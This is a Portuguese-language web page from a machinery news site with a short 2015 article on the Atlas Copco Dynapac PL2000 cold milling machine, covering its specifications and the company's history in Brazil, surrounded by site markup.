					<section data-dce-background-overlay-color="#4054B2" data-dce-background-image-url="https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-7134fa65 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7134fa65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68c4df47" data-id="68c4df47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b485af2 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b485af2" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Dynapac PL2000 : fresadora de alta capacidade</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-157db61 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--align-left elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="157db61" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b92711e elementor-widget elementor-widget-post-info" data-id="2b92711e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8813f4a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Por assessoria					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d487270 elementor-inline-item" itemprop="datePublished">
						<a href="https://eaemaq.com.br/2015/02/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>10/02/2015</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4934742 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>8:20 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1530956 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1530956" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ffffff" class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3cb9ffcf" data-id="3cb9ffcf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67d8399a corpo_texto elementor-widget elementor-widget-theme-post-content" data-id="67d8399a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<figure class="wp-block-image size-large td-caption-align-https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled.jpg"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="731" src="https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-1024x731.jpg" alt="" class="wp-image-1456" srcset="https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-1024x731.jpg 1024w, https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled-600x428.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-300x214.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-768x548.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-1536x1097.jpg 1536w, https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-2048x1462.jpg 2048w, https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-696x497.jpg 696w, https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-1068x762.jpg 1068w, https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled.jpg 1920w, https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-588x420.jpg 588w, https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-100x70.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Máquina de fresagem a frio Atlas Copco Dynapac PL2000</figcaption></figure>



<p>A <a href="http://www.atlascopco.com.br">Atlas Copco</a> oferece ao mercado de ferramentas para remoção de materiais uma linha completa de máquinas de fresagem a frio, como a Dynapac PL2000. Trata-se de uma fresadora de alta capacidade com largura de fresagem de 2010 mm. O equipamento funciona como uma potente fresadora hidráulica compacta de alta performance, com direção por quatro esteiras, sistema de carga frontal e cilindro de corte mecânico por correias. A <a href="https://eaemaq.com.br/2020/03/10/dynapac-lanca-sistema-inovador-de-automacao-para-pavimentadoras/">Dynapac </a>PL2000 foi projetada para remoção e perfilagem em pavimentos de concreto e asfalto em grandes locais.</p>



<p>As principais características e benefícios são:
versatilidade de operação em variados canteiros de obras, potência, direção por
quatro esteiras, sistema de água com ativação/desligamento automático, sistema
de transporte com ativação/desligamento automático, baixo ruído e economia de
combustível. O peso de transporte é de 28.200 kg, e peso de operação de 33400
kg. Tem largura máxima de corte de&nbsp; 2.010
mm, profundidade máxima de corte de &nbsp;320
mm. A velocidade máxima de trabalho vai de&nbsp;
0 a 40 m/min, já a velocidade de transporte é de&nbsp; 0 &#8211; 5 km/h. </p>



<p>A <a href="http://www.atlascopco.com.br">Atlas Copco</a> está há 60 anos no Brasil. Durante esse período, a empresa participou de projetos importantes, como a construção das usinas de Itaipu e Tucuruí, dos metrôs de São Paulo e Rio de Janeiro, extraiu carvão em Criciúma, industrializou o mármore de Cachoeira do Itapemirim, no Espírito Santo, participou da montagem de automóveis, veículos de transporte. A empresa nasceu em 1955 no Rio de Janeiro e iniciou suas atividades como importadora, tendo como foco a prestação de serviços e a assistência técnica aos clientes. Em 1991,especializou-se em produtos e em grupos de clientes, e reorganizou-se, criando áreas de negócios: Ferramentas Compressores&nbsp; Mineração e Construção.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </p>



<p><strong>Fabricante</strong></p>



<p>Empresa &#8211;&nbsp;
Atlas Copco</p>



<p>Contato &#8211; (15) 3412 7500</p>



<p>Website &#8211; www.atlascopco.com.br</p>
    <style>
      /* =========================
         EAEMAQ - Banner Loja
         ========================= */
      .eaemaq-banner{
        --blue-900:#fff;
        --blue-800:#fff;
        --blue-700:#163b8d;
        --red-600:#e10600;
        --yellow-500:#f6c300;
        --text:#ffffff;

        position: relative;
        display:block;
        text-decoration:none !important;
        color:var(--text) !important;
        border-radius:16px;
        overflow:hidden;
        margin: 28px 0 0;
        box-shadow: 0 14px 40px rgba(0,0,0,.22);
        border: 1px solid rgba(255,255,255,.10);
        transform: translateZ(0);
      }

      .eaemaq-banner:hover{
        transform: translateY(-2px);
        transition: transform .18s ease;
      }

      .eaemaq-banner__bg{
        position:absolute; inset:0;
        background:
          radial-gradient(1100px 340px at 12% 50%, rgba(255,255,255,.10), transparent 55%),
          radial-gradient(900px 280px at 85% 10%, rgba(255,255,255,.08), transparent 60%),
          linear-gradient(90deg, var(--blue-900), var(--blue-800) 40%, var(--blue-700));
      }

      .eaemaq-banner__wrap{
        position:relative;
        display:flex;
        align-items:center;
        gap:18px;
        padding:18px 18px 16px;
      }

      .eaemaq-banner__brand{
        display:flex;
        align-items:center;
        gap:14px;
        min-width: 260px;
        flex: 0 0 auto;
      }

      .eaemaq-banner__logo{
        max-height:56px;
        width:auto;
        display:block;
        filter: drop-shadow(0 6px 12px rgba(0,0,0,.25));
      }

      .eaemaq-banner__icon{
        width:54px;
        height:54px;
        border-radius:14px;
        display:grid;
        place-items:center;
        background: rgba(255,255,255,.10);
        border: 1px solid rgba(255,255,255,.14);
        backdrop-filter: blur(6px);
      }
      .eaemaq-banner__icon svg{
        width:32px; height:32px;
        color:#fff;
      }
      .eaemaq-banner__icon svg path:first-child{
        fill: rgba(255,255,255,.95);
      }

      .eaemaq-banner__cta{
        flex:1 1 auto;
        min-width: 0;
      }

      .eaemaq-banner__headline{
        font-size: clamp(18px, 2.2vw, 28px);
        font-weight: 800;
        letter-spacing: -0.02em;
        line-height: 1.1;
        margin-bottom: 10px;
        text-shadow: 0 10px 22px rgba(0,0,0,.30);
      }

      .eaemaq-banner__pill{
        display:flex;
        align-items:center;
        gap:10px;
        background: var(--yellow-500);
        color: #0a1b3a;
        border-radius: 14px;
        padding: 12px 14px;
        width: fit-content;
        max-width: 100%;
        box-shadow: 0 12px 24px rgba(0,0,0,.22);
        border: 1px solid rgba(0,0,0,.08);
      }

      .eaemaq-banner__arrow{
        display:inline-grid;
        place-items:center;
        width:38px;
        height:38px;
        border-radius: 12px;
        background: #ffffff;
        color: var(--red-600);
        font-size: 18px;
        font-weight: 900;
        line-height: 1;
      }

      .eaemaq-banner__url{
        font-weight: 900;
        letter-spacing: .04em;
        font-size: clamp(16px, 2.2vw, 24px);
        line-height: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .eaemaq-banner__sub{
        margin-top: 10px;
        font-size: 13px;
        opacity: .92;
      }

      .eaemaq-banner__bar{
        height: 6px;
        background: linear-gradient(90deg, var(--blue-700), var(--red-600));
      }

      /* Responsivo */
      @media (max-width: 760px){
        .eaemaq-banner__wrap{
          flex-direction: column;
          align-items: stretch;
        }
        .eaemaq-banner__brand{
          min-width: 0;
          justify-content: space-between;
        }
        .eaemaq-banner__pill{
          width: 100%;
          justify-content: center;
        }
        .eaemaq-banner__url{
          white-space: normal;
          text-align: center;
        }
      }
    </style>

    <a class="eaemaq-banner" href="https://lojaeaemaq.com.br" target="_blank" rel="noopener noreferrer">
      <div class="eaemaq-banner__bg" aria-hidden="true"></div>

      <div class="eaemaq-banner__wrap">
        <div class="eaemaq-banner__brand">
          <img class="eaemaq-banner__logo" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" alt="EaeMáquinas" loading="lazy" />
          <div class="eaemaq-banner__icon" aria-hidden="true">
            <svg viewBox="0 0 64 64" role="img" focusable="false" aria-hidden="true">
              <path d="M20 52a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm28 0a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"></path>
              <path d="M10 8h6l4 30a6 6 0 0 0 6 5h22a6 6 0 0 0 6-5l3-18H20" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"></path>
              <path d="M26 18h28" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round"></path>
            </svg>
          </div>
        </div>

        <div class="eaemaq-banner__cta">
          <div class="eaemaq-banner__headline">Confira os produtos da loja!</div>

          <div class="eaemaq-banner__pill" role="group" aria-label="Acesse a loja">
            <span class="eaemaq-banner__arrow" aria-hidden="true">➜</span>
            <span class="eaemaq-banner__url">LOJAEAEMAQ.COM.BR</span>
          </div>

          <div class="eaemaq-banner__sub">
            Clique para ver peças, kits e novidades na Loja EaeMaq.
          </div>
        </div>
      </div>

      <div class="eaemaq-banner__bar" aria-hidden="true"></div>
    </a>
    				</div>
				</div>
				<div class="elementor-element elementor-element-304a16e4 elementor-widget elementor-widget-heading" data-id="304a16e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deixe seu comentario</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3cd06b56 elementor-widget elementor-widget-facebook-comments" data-id="3cd06b56" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://eaemaq.com.br?p=1453" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3390791a" data-id="3390791a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b368f27 elementor-widget elementor-widget-heading" data-id="3b368f27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ultimas Noticias</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8db1696 elementor-widget elementor-widget-shortcode" data-id="8db1696" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[acf_slider repeater_name="banner_lateral_1_interna"]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84c0bf4 elementor-widget elementor-widget-shortcode" data-id="84c0bf4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[acf_slider repeater_name="banner_lateral_2_interna"]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-18d7103 elementor-widget elementor-widget-html" data-id="18d7103" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Todas às revistas [LATERAIS] -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2706725199706673"
     data-ad-slot="1432936716"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-42bdecde elementor-widget elementor-widget-wp-widget-categories" data-id="42bdecde" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<div class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categorias</h5></div><form action="https://eaemaq.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="56">ACESSÓRIOS PARA ESCAVADEIRAS</option>
	<option class="level-0" value="17333">AÇO</option>
	<option class="level-0" value="27188">aeronaves</option>
	<option class="level-0" value="26822">aeroportos</option>
	<option class="level-0" value="18">Agrícola</option>
	<option class="level-0" value="21">AGRÍCOLA</option>
	<option class="level-0" value="5772">AGRÍCOLA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="24467">agricultura de precisão</option>
	<option class="level-0" value="24354">agricultura familiar</option>
	<option class="level-0" value="20340">agricultura regenerativa</option>
	<option class="level-0" value="24621">agrotóxico</option>
	<option class="level-0" value="20614">agtech</option>
	<option class="level-0" value="19063">ÁGUA</option>
	<option class="level-0" value="134">ALIMENTADOR VIBRATÓRIO</option>
	<option class="level-0" value="16845">ALUGUEL/LOCAÇÃO</option>
	<option class="level-0" value="22392">alumínio</option>
	<option class="level-0" value="25397">ambiental</option>
	<option class="level-0" value="24351">Apiário</option>
	<option class="level-0" value="23940">apicultura</option>
	<option class="level-0" value="22403">aplicativo</option>
	<option class="level-0" value="27262">arroz</option>
	<option class="level-0" value="17257">ARTIGO</option>
	<option class="level-0" value="24052">árvore</option>
	<option class="level-0" value="25539">assistência remota</option>
	<option class="level-0" value="17044">auitomotiva</option>
	<option class="level-0" value="22421">autobetoneiras</option>
	<option class="level-0" value="22420">autobombas</option>
	<option class="level-0" value="191">AUTOCONCRETEIRA</option>
	<option class="level-0" value="17134">AUTOMAÇÃO</option>
	<option class="level-0" value="17048">automotiva</option>
	<option class="level-0" value="21239">aviação</option>
	<option class="level-0" value="24391">baixo carbono</option>
	<option class="level-0" value="26367">barco</option>
	<option class="level-0" value="19293">Barragens</option>
	<option class="level-0" value="103">BASCULANTES</option>
	<option class="level-0" value="23787">Bateria</option>
	<option class="level-0" value="27592">bateria de grafeno</option>
	<option class="level-0" value="148">BETONEIRA ROTATIVA</option>
	<option class="level-0" value="23759">BIM</option>
	<option class="level-0" value="22015">bio-óleo</option>
	<option class="level-0" value="23921">biochar</option>
	<option class="level-0" value="19741">biocombustíveis</option>
	<option class="level-0" value="20680">biocombustível</option>
	<option class="level-0" value="20264">biodegradável</option>
	<option class="level-0" value="22255">biodiesel</option>
	<option class="level-0" value="24408">biodiversidade</option>
	<option class="level-0" value="25792">bioeconomia</option>
	<option class="level-0" value="24488">bioeletricidade</option>
	<option class="level-0" value="19740">bioenergia</option>
	<option class="level-0" value="26215">bioengenharia</option>
	<option class="level-0" value="23645">BIOGÁS</option>
	<option class="level-0" value="20380">bioinsumos</option>
	<option class="level-0" value="23157">bioma</option>
	<option class="level-0" value="21895">biometano</option>
	<option class="level-0" value="22350">bioquímica</option>
	<option class="level-0" value="25050">BioRacionais</option>
	<option class="level-0" value="25416">biorrefinaria</option>
	<option class="level-0" value="24856">Biossoluções</option>
	<option class="level-0" value="20904">biotecnologia</option>
	<option class="level-0" value="136">BOMBA DE DRAGAGEM</option>
	<option class="level-0" value="156">BOMBA PARA DESCARGA DE MOINHO</option>
	<option class="level-0" value="23708">Bombas</option>
	<option class="level-0" value="120">BRAÇO RETROESCAVADEIRA</option>
	<option class="level-0" value="43">BRITADORES</option>
	<option class="level-0" value="130">CAÇAMBA BRITADORA</option>
	<option class="level-0" value="139">CAÇAMBA RECOLHEDORA</option>
	<option class="level-0" value="20580">café</option>
	<option class="level-0" value="161">CAMINHÃO</option>
	<option class="level-0" value="22425">caminhão</option>
	<option class="level-0" value="20647">caminhão articulado</option>
	<option class="level-0" value="119">CAMINHÃO AUTÔNOMO</option>
	<option class="level-0" value="268">CAMINHÃO BETONEIRA</option>
	<option class="level-0" value="36">CAMINHÃO GUINDASTES</option>
	<option class="level-0" value="101">CAMINHÃO PIPA</option>
	<option class="level-0" value="39">CAMINHÕES ARTICULADOS</option>
	<option class="level-0" value="40">CAMINHÕES FORA DE ESTRADA</option>
	<option class="level-0" value="51">CAMINHÕES RODOVIÁRIOS</option>
	<option class="level-0" value="19455">Campeonato</option>
	<option class="level-0" value="25989">cana-de-açúcar</option>
	<option class="level-0" value="19726">capacitação</option>
	<option class="level-0" value="22252">carbono</option>
	<option class="level-0" value="20578">carbono zero</option>
	<option class="level-0" value="41">CARRETAS DE PERFURAÇÃO</option>
	<option class="level-0" value="147">CARRO OFICINA</option>
	<option class="level-0" value="24136">celulose</option>
	<option class="level-0" value="109">CENTRAL DE CONCRETO</option>
	<option class="level-0" value="26930">Cidades Inteligentes</option>
	<option class="level-0" value="23133">cimento</option>
	<option class="level-0" value="24509">cintilação</option>
	<option class="level-0" value="5798">clima</option>
	<option class="level-0" value="162">COLETORA</option>
	<option class="level-0" value="266">COLHEDORA DE CANA</option>
	<option class="level-0" value="23">COLHEITADEIRAS</option>
	<option class="level-0" value="20486">Combustível SAF</option>
	<option class="level-0" value="20593">comércio</option>
	<option class="level-0" value="22144">COMÉRCIO EXTERIOR</option>
	<option class="level-0" value="8">Comparativo da edição</option>
	<option class="level-0" value="22965">compostagem</option>
	<option class="level-0" value="153">COMPRESSOR DE AR</option>
	<option class="level-0" value="23777">compressores</option>
	<option class="level-0" value="23386">comunicação</option>
	<option class="level-0" value="19211">CONCRETO</option>
	<option class="level-0" value="18425">concurso</option>
	<option class="level-0" value="18426">concurso</option>
	<option class="level-0" value="5784">CONECTIVIDADE</option>
	<option class="level-0" value="19449">CONSÓRCIOS</option>
	<option class="level-0" value="19546">Consórcios</option>
	<option class="level-0" value="25">CONSTRUÇÃO</option>
	<option class="level-0" value="5771">CONSTRUÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="27408">Construção Civil</option>
	<option class="level-0" value="26494">CONSTRUÇÃO INDUSTRIALIZADA</option>
	<option class="level-0" value="25549">construção modular</option>
	<option class="level-0" value="17235">Construção Naval</option>
	<option class="level-0" value="26326">construção seca</option>
	<option class="level-0" value="25039">cooperação internacional</option>
	<option class="level-0" value="25590">COP 30</option>
	<option class="level-0" value="22169">corrosão</option>
	<option class="level-0" value="272">CORTADOR DE GRAMA</option>
	<option class="level-0" value="26923">crédito</option>
	<option class="level-0" value="27551">crédito de carbono</option>
	<option class="level-0" value="23907">crédito rural</option>
	<option class="level-0" value="25758">créditos de carbono</option>
	<option class="level-0" value="18325">cursos</option>
	<option class="level-0" value="18326">cursos</option>
	<option class="level-0" value="251">Cursos EAD</option>
	<option class="level-0" value="25556">data centers</option>
	<option class="level-0" value="25203">defensivos agrícolas</option>
	<option class="level-0" value="23972">Defesa</option>
	<option class="level-0" value="22588">descarbonização</option>
	<option class="level-0" value="19853">descarbonizar</option>
	<option class="level-0" value="5">Destaque</option>
	<option class="level-0" value="17868">Destaque Home</option>
	<option class="level-0" value="270">DICA AGRÍCOLA</option>
	<option class="level-0" value="2">Dicas</option>
	<option class="level-0" value="23488">Diesel</option>
	<option class="level-0" value="19727">digitalização</option>
	<option class="level-0" value="250">DISJUNTORES</option>
	<option class="level-0" value="104">DISTRIBUIDOR DE ADUBO</option>
	<option class="level-0" value="271">DISTRIBUIDOR DE ARRASTO</option>
	<option class="level-0" value="269">DISTRIBUIDOR DE CORRETIVOS</option>
	<option class="level-0" value="151">DRAGA</option>
	<option class="level-0" value="229">DRONE</option>
	<option class="level-0" value="20472">drones</option>
	<option class="level-0" value="22410">drywall</option>
	<option class="level-0" value="24426">EaD</option>
	<option class="level-0" value="20731">economia</option>
	<option class="level-0" value="19088">ECONOMIA CIRCULAR</option>
	<option class="level-0" value="18109">educação</option>
	<option class="level-0" value="20148">ELÉTRICO</option>
	<option class="level-0" value="25631">eletrificação</option>
	<option class="level-0" value="23842">eletroeletrônica</option>
	<option class="level-0" value="24406">eletromobilidade</option>
	<option class="level-0" value="146">ELEVADOR DE CREMALHEIRA</option>
	<option class="level-0" value="22196">empilhadeira</option>
	<option class="level-0" value="34">EMPILHADEIRAS</option>
	<option class="level-0" value="248">EMPILHADEIRAS ELÉTRICAS</option>
	<option class="level-0" value="5777">Energia</option>
	<option class="level-0" value="25252">energia eólica</option>
	<option class="level-0" value="25199">energia fóssil</option>
	<option class="level-0" value="24497">energia renovável</option>
	<option class="level-0" value="23945">energia solar</option>
	<option class="level-0" value="21019">engenharia consultiva</option>
	<option class="level-0" value="25146">engenharia de confiabilidade</option>
	<option class="level-0" value="25709">engenharia de recarga</option>
	<option class="level-0" value="7">Entrevista</option>
	<option class="level-0" value="24334">Eólica</option>
	<option class="level-0" value="24794">equipamentos</option>
	<option class="level-0" value="26">ESCAVADEIRAS HIDRÁULICAS</option>
	<option class="level-0" value="21655">ESG</option>
	<option class="level-0" value="127">ESPARGIDOR</option>
	<option class="level-0" value="22818">Estágio</option>
	<option class="level-0" value="114">ESTEIRA TRANSPORTADORA</option>
	<option class="level-0" value="23891">Etanol</option>
	<option class="level-0" value="18929">Ética</option>
	<option class="level-0" value="262">Eventos &amp; Feiras online</option>
	<option class="level-0" value="260">Eventos Online</option>
	<option class="level-0" value="17">Eventos/Feiras</option>
	<option class="level-0" value="23967">explosivo</option>
	<option class="level-0" value="17669">exportação</option>
	<option class="level-0" value="111">EXTRUSORA</option>
	<option class="level-0" value="256">Feiras Digitais</option>
	<option class="level-0" value="276">ferias_home</option>
	<option class="level-0" value="19760">Ferramentas</option>
	<option class="level-0" value="18715">ferramentas</option>
	<option class="level-0" value="55">FERRAMENTAS DE PERFURAÇÃO</option>
	<option class="level-0" value="252">FERRAMENTAS E ACESSÓRIOS</option>
	<option class="level-0" value="17039">FERROVIÁRIA</option>
	<option class="level-0" value="20080">fertilizantes</option>
	<option class="level-0" value="27289">fertilizantes orgânicos</option>
	<option class="level-0" value="218">Ficha de Produto</option>
	<option class="level-0" value="24926">filtração</option>
	<option class="level-0" value="26577">fintech</option>
	<option class="level-0" value="24418">fixador</option>
	<option class="level-0" value="22675">floresta</option>
	<option class="level-0" value="19978">florestal</option>
	<option class="level-0" value="22168">fluidos</option>
	<option class="level-0" value="20672">fluidos</option>
	<option class="level-0" value="27324">Fluvial</option>
	<option class="level-0" value="23825">Fogo</option>
	<option class="level-0" value="12">Fornecedores</option>
	<option class="level-0" value="20557">fotovoltaica</option>
	<option class="level-0" value="22163">Freios</option>
	<option class="level-0" value="49">FRESADORAS</option>
	<option class="level-0" value="149">GARRA</option>
	<option class="level-0" value="22868">gás natural</option>
	<option class="level-0" value="22590">gêmeos digitais</option>
	<option class="level-0" value="93">GERADOR DE ENERGIA</option>
	<option class="level-0" value="141">GERADOR DE GÁS QUENTE</option>
	<option class="level-0" value="19565">Geradores</option>
	<option class="level-0" value="22082">gestão</option>
	<option class="level-0" value="22081">gestão</option>
	<option class="level-0" value="22096">GNV</option>
	<option class="level-0" value="25398">governança</option>
	<option class="level-0" value="137">GRADE ARADORA</option>
	<option class="level-0" value="113">GRANELEIRO</option>
	<option class="level-0" value="21595">graxa</option>
	<option class="level-0" value="94">GUINDASTE ARTICULADO</option>
	<option class="level-0" value="140">GUINDASTE CANIVETE</option>
	<option class="level-0" value="37">GUINDASTES FIXOS(GRUAS)</option>
	<option class="level-0" value="116">HÉLICE CONTÍNUA</option>
	<option class="level-0" value="24654">híbridos</option>
	<option class="level-0" value="24998">hidráulico</option>
	<option class="level-0" value="21374">hídrica</option>
	<option class="level-0" value="21171">hidrogênio</option>
	<option class="level-0" value="22900">hidrovia</option>
	<option class="level-0" value="27223">hidrovias</option>
	<option class="level-0" value="5783">https://eaemaq.com.br/</option>
	<option class="level-0" value="26442">HVO</option>
	<option class="level-0" value="52">IMPLEMENTOS</option>
	<option class="level-0" value="26445">implementos</option>
	<option class="level-0" value="221">Implementos Agrícolas</option>
	<option class="level-0" value="22386">importação</option>
	<option class="level-0" value="26026">impressora 3D</option>
	<option class="level-0" value="23826">incêndio</option>
	<option class="level-0" value="19491">Inclusão</option>
	<option class="level-0" value="20278">indústria 4.0</option>
	<option class="level-0" value="27232">Indústria Naval</option>
	<option class="level-0" value="5782">INFRAESTRUTURA</option>
	<option class="level-0" value="24393">inovação</option>
	<option class="level-0" value="22024">inox</option>
	<option class="level-0" value="24326">institucional</option>
	<option class="level-0" value="19817">Inteligência Artificial</option>
	<option class="level-0" value="20627">intercâmbio comercial</option>
	<option class="level-0" value="26400">intralogística</option>
	<option class="level-0" value="24434">íons-lítio</option>
	<option class="level-0" value="22589">IoT</option>
	<option class="level-0" value="19669">irrigação</option>
	<option class="level-0" value="112">LAVADOR DE GRÃOS</option>
	<option class="level-0" value="233">LAVADORA DE PISOS</option>
	<option class="level-0" value="18931">LEILÃO</option>
	<option class="level-0" value="27367">Liderança</option>
	<option class="level-0" value="99">LIMPA FOSSA E DESENTUPIDORA</option>
	<option class="level-0" value="24655">lítio</option>
	<option class="level-0" value="231">Lives</option>
	<option class="level-0" value="18336">locação</option>
	<option class="level-0" value="33">LOGÍSTICA</option>
	<option class="level-0" value="5769">LOGÍSTICA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="7517">Loja eae</option>
	<option class="level-0" value="18372">lubrificantes</option>
	<option class="level-0" value="18084">madeira</option>
	<option class="level-0" value="18919">Madeira</option>
	<option class="level-0" value="35">MANIPULADORES TELESCÓPICOS</option>
	<option class="level-0" value="26508">manufatura</option>
	<option class="level-0" value="143">MÁQUINA DE BLOCOS E PAVIMENTOS</option>
	<option class="level-0" value="24616">máquinas agrícolas</option>
	<option class="level-0" value="23722">máquinas compactas</option>
	<option class="level-0" value="6139">Máquinas Pesadas</option>
	<option class="level-0" value="27574">marítimo</option>
	<option class="level-0" value="210">Matérias de capa</option>
	<option class="level-0" value="26859">mecânica</option>
	<option class="level-0" value="24834">mecanização</option>
	<option class="level-0" value="6058">Meio Ambiente</option>
	<option class="level-0" value="22253">metais</option>
	<option class="level-0" value="19609">Metroferroviário</option>
	<option class="level-0" value="110">MICRO TRATOR</option>
	<option class="level-0" value="38">MINERAÇÃO</option>
	<option class="level-0" value="5768">MINERAÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="98">MINERADORA DE SUPERFÍCIE</option>
